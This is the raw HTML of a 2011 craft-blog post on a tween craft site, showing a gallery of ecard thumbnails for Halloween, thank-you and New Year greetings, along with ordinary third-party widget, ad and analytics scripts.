		by <a href="https://club.chicacircle.com/author/chicapauline/" title="Posts by Pauline Molinari" rel="author">Pauline Molinari</a>&nbsp;&bull;&nbsp;<time class="published updated" datetime="2011-10-19">October 19, 2011</time>	</h2>
	</header>
	    <div class="entry-content">
		    <p>&nbsp;</p>
<p>&nbsp;</p>
<div id='gallery-1' class='gallery galleryid-1194 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://club.chicacircle.com/chica-ecards/happy-new-year-2013-ecard/'><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2011/10/Happy-New-Year-2013-ecard-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Happy New Year 2013 ecard" srcset="https://club.chicacircle.com/wp-content/uploads/2011/10/Happy-New-Year-2013-ecard-150x150.jpg 150w, https://club.chicacircle.com/wp-content/uploads/2011/10/Happy-New-Year-2013-ecard-180x180.jpg 180w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://club.chicacircle.com/chica-ecards/thank-you-ecard/'><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2011/10/Thank-you-ecard-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Thank you ecard" srcset="https://club.chicacircle.com/wp-content/uploads/2011/10/Thank-you-ecard-150x150.jpg 150w, https://club.chicacircle.com/wp-content/uploads/2011/10/Thank-you-ecard-180x180.jpg 180w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://club.chicacircle.com/chica-ecards/ur-awesome/'><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2011/10/UR-Awesome-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="UR Awesome" srcset="https://club.chicacircle.com/wp-content/uploads/2011/10/UR-Awesome-150x150.jpg 150w, https://club.chicacircle.com/wp-content/uploads/2011/10/UR-Awesome-180x180.jpg 180w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://club.chicacircle.com/chica-ecards/lucky-clover-ecard/'><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2011/10/Lucky-Clover-ecard-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Lucky Clover ecard" srcset="https://club.chicacircle.com/wp-content/uploads/2011/10/Lucky-Clover-ecard-150x150.jpg 150w, https://club.chicacircle.com/wp-content/uploads/2011/10/Lucky-Clover-ecard-180x180.jpg 180w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://club.chicacircle.com/chica-ecards/lol-ecard-3/'><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2011/10/LOL-ecard-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="LOL-ecard" srcset="https://club.chicacircle.com/wp-content/uploads/2011/10/LOL-ecard-150x150.jpg 150w, https://club.chicacircle.com/wp-content/uploads/2011/10/LOL-ecard-180x180.jpg 180w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://club.chicacircle.com/chica-ecards/dr-suess-ecard-square/'><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2011/10/Dr.-Suess-ecard-square-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Dr. Suess ecard square" srcset="https://club.chicacircle.com/wp-content/uploads/2011/10/Dr.-Suess-ecard-square-150x150.jpg 150w, https://club.chicacircle.com/wp-content/uploads/2011/10/Dr.-Suess-ecard-square-300x300.jpg 300w, https://club.chicacircle.com/wp-content/uploads/2011/10/Dr.-Suess-ecard-square-180x180.jpg 180w, https://club.chicacircle.com/wp-content/uploads/2011/10/Dr.-Suess-ecard-square.jpg 525w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://club.chicacircle.com/chica-ecards/cool-cat-ecard-2/'><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2011/10/cool-cat-ecard-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="cool-cat-ecard" srcset="https://club.chicacircle.com/wp-content/uploads/2011/10/cool-cat-ecard-150x150.jpg 150w, https://club.chicacircle.com/wp-content/uploads/2011/10/cool-cat-ecard-180x180.jpg 180w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://club.chicacircle.com/chica-ecards/thank-you-chick/'><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2011/10/thank-you-chick-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="thank you chick" srcset="https://club.chicacircle.com/wp-content/uploads/2011/10/thank-you-chick-150x150.jpg 150w, https://club.chicacircle.com/wp-content/uploads/2011/10/thank-you-chick-180x180.jpg 180w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://club.chicacircle.com/chica-ecards/trick-or-treat-ecard/'><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2011/10/Trick-or-Treat-ecard-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Trick or Treat ecard" srcset="https://club.chicacircle.com/wp-content/uploads/2011/10/Trick-or-Treat-ecard-150x150.jpg 150w, https://club.chicacircle.com/wp-content/uploads/2011/10/Trick-or-Treat-ecard-180x180.jpg 180w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://club.chicacircle.com/chica-ecards/boo-hoo-ecard/'><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2011/10/Boo-Hoo-ecard-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Boo Hoo ecard" srcset="https://club.chicacircle.com/wp-content/uploads/2011/10/Boo-Hoo-ecard-150x150.jpg 150w, https://club.chicacircle.com/wp-content/uploads/2011/10/Boo-Hoo-ecard-180x180.jpg 180w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<div class="relpost-thumb-wrapper relpost-align-left ">	    </div><!-- .entry-content -->

	        <footer class="entry">
		<div id="author-info" class="hero-unit"><img alt='' src='https://secure.gravatar.com/avatar/5469a9f9a35413eed0d4479b56453e37?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5469a9f9a35413eed0d4479b56453e37?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /><div class="author-text"><h4>Pauline Molinari</h4><p>I'm the crafty maven, and I'm on a mission to spread craftiness. With a fine arts degree, over 15 years experience in children's publishing, and a savvy, stylish, sassy tween daughter, I come armed with perspective and passion to inspire tween girls and their mothers to be crafty together.&nbsp;<a class="author-link" href="https://club.chicacircle.com/author/chicapauline/" rel="author">View all posts by Pauline Molinari <span class="meta-nav">&rarr;</span></a></p></div></div><p class="tags"><i class="icon-tags"></i> Tags:<a href="https://club.chicacircle.com/tag/boohoo-ecard/" rel="tag">BooHoo ecard</a> <a href="https://club.chicacircle.com/tag/cool-cat/" rel="tag">cool cat</a> <a href="https://club.chicacircle.com/tag/ecard/" rel="tag">ecard</a> <a href="https://club.chicacircle.com/tag/happy-halloween-ecard/" rel="tag">Happy Halloween ecard</a> <a href="https://club.chicacircle.com/tag/lol/" rel="tag">LOL</a> <a href="https://club.chicacircle.com/tag/trick-or-treat/" rel="tag">trick or treat</a></p>	</footer><!-- .entry -->
		</article><!-- #post-1194 -->
<div id="after-entry">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="optin2">
<form action="//chicacircle.us2.list-manage.com/subscribe/post?u=3cce2ff1613f84fd67890db5c&amp;id=5f5ecfb81c" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<h2>If you liked this post and want more, you can subscribe to be on our mailing list and make sure to get your free Cupcake Toppers Printables for Every Occasion.</h2>

	<input type="text" value="First name" name="FNAME" class="name" id="mce-FNAME" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">

	<input type="email" value="Email address" name="EMAIL" class="email" id="mce-EMAIL" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">


	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div class="clear"><div style="position: absolute; left: -5000px;"><input type="text" name="b_3cce2ff1613f84fd67890db5c_5f5ecfb81c" tabindex="-1" value=""></div>
  <input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
</form>
</div>

<!--End mc_embed_signup-->

<span style="float:left"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/follow-along.png"></span>
   
 <span style="float: right;padding-top: 16px;"><a target="blank" href="
http://pinterest.com/ChicaPauline/" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/pinterest.png" style="position: float: left," width="45" height="45" /></a>

    <a target="blank"  href="http://www.facebook.com/#!/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/facebook.png" style="position: float: left;" width="45" height="45"/></a>

    <a  target="blank" href="http://twitter.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/twitter.png" style="position: float: left;" width="45" height="45"/></a>

    <a target="blank" href="http://www.youtube.com/clubchicacircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/youtube.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="https://plus.google.com/106421855515716847984/posts" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/googleplus.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="mailto:info@chicacircle.com" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/email.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://instagram.com/chicacircle"><img src="https://club.chicacircle.com/wp-content/uploads/2014/03/instagram.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://www.bloglovin.com/en/blog/3479938"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/bloglovin.png" style="position: float: left;" width="45" height="45"/></a>
</span></div>
		</div>
			<nav id="posts-pagination">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="previous fl"><a href="https://club.chicacircle.com/what-cupcake-flavor-are-you/" rel="prev">&larr; What Cupcake Flavor Are You?</a></div>
				<div class="next fr"><a href="https://club.chicacircle.com/simple-spooky-school-lunches/" rel="next">Simple Spooky School Lunches &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->

			</div><!-- #primary.c8 -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="text-32" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/"><img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Free-cupcake-printable-ezine-300.jpg"></a></center>
</div>
		</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-44" class="widget widget_text">			<div class="textwidget"><script src="https://widget.bloglovin.com/widget/scripts/bl.js" type="text/javascript"></script><a target="_blank" href="http://www.bloglovin.com/blog/3479938" data-img-src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938" data-blog-id="3479938" class="bloglovin-widget"><img src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938"></a></div>
		</aside><aside id="text-26" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/about/">
<img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Who-we-are-chicasisters-from-the-club.jpg" border="0"/></a></div>
		</aside><aside id="text-50" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-17be5438-f469-4a60-9941-8f388659827d"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["17be5438-f469-4a60-9941-8f388659827d"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">We work with:</h3>			<div class="textwidget"><center>

<a href="http://www.whoispollinate.com" target="_blank"><img src="https://i1048.photobucket.com/albums/s361/admin311/fa40557b-bf3d-493f-9697-e7a28583ae02_zpsf19368b7.png" border="0"/></a> 

<br/> <a href="https://www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4"target=”_blank”><img src="//www.silhouetteamerica.com/media/images/affiliates/ads/13964586231KCgxw.png" style="max-width:150px; max-height:150px" width="150" height="150"></a><img src="//www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4&imp=1" width="1" height="1" />
<br/>
<a href="https://momitforward.com" target="_blank"><img src="//club.chicacircle.com/wp-content/uploads/2013/02/Bloggernetwork_button-150x150.jpg" border="0" alt="Mom It Forward Campaigns Blogger">

<br/><a href='https://cbi.as/sofab' target="_blank">
      <img src='https://badges.collectivebias.com/sofabbadge.png?utm_source=sofab&utm_medium=community&utm_campaign=badge_id10193' />
</a>




</center>
</div>
		</aside><aside id="text-51" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-aec159af-f6cf-473b-a570-0456b0366864"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["aec159af-f6cf-473b-a570-0456b0366864"]); })</script>

<!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-25" class="widget widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-href="//plus.google.com/106421855515716847984" data-layout="landscape" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-52" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8bc27b31-c60e-4eda-9aa0-aff0a48361c4"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8bc27b31-c60e-4eda-9aa0-aff0a48361c4"]); })</script>

<!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-37" class="widget widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://www.pinterest.com/ChicaPauline/" data-pin-scale-width="60" data-pin-scale-height="400" data-pin-board-width="300"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script></div>
		</aside><aside id="text-53" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8fa5d3b5-2089-4681-91e6-0a584ba58d7a"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8fa5d3b5-2089-4681-91e6-0a584ba58d7a"]); })</script>

<!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside>	</div><!-- #secondary.widget-area -->
			</div><!-- .row -->

				<div id="image-bar" class="row">
			<div class="c12">
						        	<div class="c2">
												<p><a href="https://club.chicacircle.com/football-fan-hand-painted-frame/">Football Fan Hand Painted Frame</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="designbypauline artwork" srcset="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/">Getting through Quarantine with Creativity</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Delutter Bingo Header &#8211; ChicaSimplified ChicaCircle" srcset="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/">Beat the Blues Part II &#8211; Declutter Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Bingo to beat the coronavirus blues" srcset="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/">Crafty Home Quarantine Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="18 Halloween Hoodies &#8211; easy DIY costumes" srcset="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/">Halloween Hoodies: 18 Easy Cold Weather DIY Costumes</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/pretty-paper-flower-diy/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Pretty Paper Flower topiary home decor craft idea" srcset="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/pretty-paper-flower-diy/">Pretty Paper Flower DIY</a></p>
		            </div>
		            			</div>
		</div>
			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Categories</h3><div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a></li>
</ul></div></aside><aside id="nav_menu-2" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">More Categories</h3><div class="menu-sub-container"><ul id="menu-sub-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a></li>
</ul></div></aside><aside id="search-2" class="footer-widget c4 widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-20" class="footer-widget c4 widget_text">			<div class="textwidget"><p><a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml"><img src="https://www.feedburner.com/fb/images/pub/feed-icon32x32.png" alt="" style="vertical-align:middle;border:0"/></a>&nbsp;<a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml">RSS feed</a></p></div>
		</aside><aside id="text-49" class="footer-widget c4 widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-18f61b8a-44de-4a75-b930-48a28622e0cd"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["18f61b8a-44de-4a75-b930-48a28622e0cd"]); })</script>

<!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-23" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- BEGIN BHPN SIDEBAR BADGE -->
<script src="https://ads.blogherads.com/bh/21/215/215643/807869/bhpn_badge.js" type="text/javascript"></script>
<!--END BHPN SIDEBAR BADGE --></div>
		</aside><aside id="text-45" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Begin comScore Tag -->

<script>

var _comscore = _comscore || [];

_comscore.push({ c1: "2", c2: "6035900" });

(function() {

  var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;

  s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";

  el.parentNode.insertBefore(s, el);

})();

</script>

<noscript>
<img src="https://b.scorecardresearch.com/p?c1=2&c2=6035900&cv=2.0&cj=1" />

</noscript>

<!-- End comScore Tag -->

<a href="http://www.popsugar.com/select" target="_blank">

<img src="https://media3.onsugar.com/files/docs/PSSelectPlusBadge_14123620633966.jpg" border="0" alt="POPSUGAR Select PLUS">

</a></div>
		</aside><aside id="text-2" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-width="180" data-href="//plus.google.com/106421855515716847984" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
